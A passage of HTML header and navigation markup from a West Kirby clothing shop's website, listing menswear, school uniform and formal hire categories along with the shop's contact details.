			<header class="top_panel top_panel_custom top_panel_custom_398 with_bg_image petermason_inline_302475465 scheme_default"><div class="vc_row wpb_row vc_row-fluid vc_custom_1482933118679 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_narrow sc_layouts_hide_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="sc_layouts_iconed_text_1161755723" class="sc_layouts_iconed_text"><a href="tel:01516259424" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-phone-call"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">0151 625 9424</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div><div class="sc_layouts_item"><div id="sc_layouts_iconed_text_703774987" class="sc_layouts_iconed_text"><a href="mailto:sales@larryadams.co.uk" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-mail-1"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">sales@larryadams.co.uk</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div class="sc_item_button sc_button_wrap"><a href="/appointment/" id="sc_button_216904552" class="sc_button sc_button_style_2 sc_button_size_normal sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">Make an appointment</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1587203206119 vc_row-has-fill sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_delimiter sc_layouts_row_fixed"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1054870779"
		class="sc_content sc_content_default sc_content_width_1_1"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://larryadams.co.uk/" id="sc_layouts_logo_1004004334" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png" alt="" width="332" height="95"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="menu_mobile_right wpb_column vc_column_container vc_col-sm-4/5 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><nav id="sc_layouts_menu_998007171" class="sc_layouts_menu sc_layouts_menu_default menu_hover_fade hide_on_mobile" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall">
<!-- UberMenu [Configuration:main] [Theme Loc:menu_main] [Integration:auto] -->
<!-- [UberMenu Responsive Toggle Disabled] --> <nav id="ubermenu-main-6-menu_main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-6 ubermenu-loc-menu_main ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-disable-submenu-scroll ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-6-menu_main" class="ubermenu-nav" data-title="Main Menu"><li id="menu-item-35" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-35 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-1099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/menswear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Menswear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1099 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class=" ubermenu-autocolumn menu-item-1099-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-5809" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5809 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Suits</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5809 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5811" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Hire</span></a></li><li id="menu-item-14686" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/peter-posh-suits/"><span class="ubermenu-target-title ubermenu-target-text">Peter Posh Suits</span></a></li><li id="menu-item-14687" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/ultimate-suits/"><span class="ubermenu-target-title ubermenu-target-text">Ultimate suits</span></a></li><li id="menu-item-5125" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Waistcoats</span></a></li><li id="menu-item-5810" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5810 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu-item-7437" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-7437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/marc-darcy-suits/"><span class="ubermenu-target-title ubermenu-target-text">Marc Darcy</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-1 ubermenu-submenu-type-stack"  ><li id="menu-item-5120" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-has-children ubermenu-item-5120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Blazers &amp; Jackets</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5120 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5121" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/casual-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Casual Jackets</span></a></li><li id="menu-item-5122" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/dinner-suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Jackets</span></a></li><li id="menu-item-5123" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Suit Jackets</span></a></li><li id="menu-item-5124" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/tailored-slim-fit/"><span class="ubermenu-target-title ubermenu-target-text">Tailored / Slim Fit</span></a></li><li id="menu-item-6746" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-6746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/"><span class="ubermenu-target-title ubermenu-target-text">All Blazers &#038; Jackets</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-2 ubermenu-submenu-type-stack"  ><li id="menu-item-6707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shirts</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6707 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6507" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/tailored-fit-plain-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Tailored Fit Plain Shirts</span></a></li><li id="menu-item-5117" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/casual-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Casual shirts</span></a></li><li id="menu-item-5126" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5126 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">Formal Shirts</span></a></li><li id="menu-item-6744" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">All Shirts</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-3 ubermenu-submenu-type-stack"  ><li id="menu-item-5119" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">Trousers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5119 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5127" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/chinos/"><span class="ubermenu-target-title ubermenu-target-text">Chinos</span></a></li><li id="menu-item-5128" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/dinner-suit-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Trousers</span></a></li><li id="menu-item-5129" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/formal-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Formal Trousers</span></a></li><li id="menu-item-6745" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">All Trousers</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-4 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-4"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-4 ubermenu-submenu-type-stack"  ><li id="menu-item-6713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Other</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6713 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-15421" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu-item-6257" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6257 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/knitwear/"><span class="ubermenu-target-title ubermenu-target-text">Knitwear</span></a></li><li id="menu-item-5669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/coats/"><span class="ubermenu-target-title ubermenu-target-text">Coats</span></a></li><li id="menu-item-5116" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/caps/"><span class="ubermenu-target-title ubermenu-target-text">Caps</span></a></li><li id="menu-item-6068" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shoes/"><span class="ubermenu-target-title ubermenu-target-text">Shoes</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-5 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-5"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-5 ubermenu-submenu-type-stack"  ><li id="menu-item-6733" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6733 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6733 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6368" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/underwear/"><span class="ubermenu-target-title ubermenu-target-text">Underwear</span></a></li><li id="menu-item-6485" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/socks/"><span class="ubermenu-target-title ubermenu-target-text">Socks</span></a></li><li id="menu-item-6551" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/pyjamas/"><span class="ubermenu-target-title ubermenu-target-text">Pyjamas</span></a></li><li id="menu-item-6622" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/scarves/"><span class="ubermenu-target-title ubermenu-target-text">Scarves</span></a></li><li id="menu-item-6626" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6626 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/gloves/"><span class="ubermenu-target-title ubermenu-target-text">Gloves</span></a></li></ul></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-1100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/schoolwear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Schoolwear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1100 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu-item-6761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6761 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">High Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6761 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-15912" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-15912 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/st-john-plessington-catholic-college/"><span class="ubermenu-target-title ubermenu-target-text">St John Plessington Catholic College</span></a></li><li id="menu-item-1520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-1520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/hilbre-high-school/"><span class="ubermenu-target-title ubermenu-target-text">Hilbre High School</span></a></li><li id="menu-item-2089" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-has-children ubermenu-item-2089 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/west-kirby-grammar-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Grammar School</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14569" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14569 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/pensby-high-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">Pensby High School Uniform</span></a></li></ul></li><li id="menu-item-2920" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/calday-grange-grammar-school/"><span class="ubermenu-target-title ubermenu-target-text">Calday Grammar School</span></a></li></ul></li><li id="menu-item-6762" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6762 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Primary Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6762 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2922" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Primary School</span></a></li><li id="menu-item-2921" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/st-bridgets-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">St Bridgets Primary School</span></a></li><li id="menu-item-3267" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3267 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/generic/"><span class="ubermenu-target-title ubermenu-target-text">All Other Uniform</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-1101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/formal-hire/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1101 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu-item-6765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6765 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-relative" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6765 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4577" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4577 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li><li id="menu-item-5785" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5785 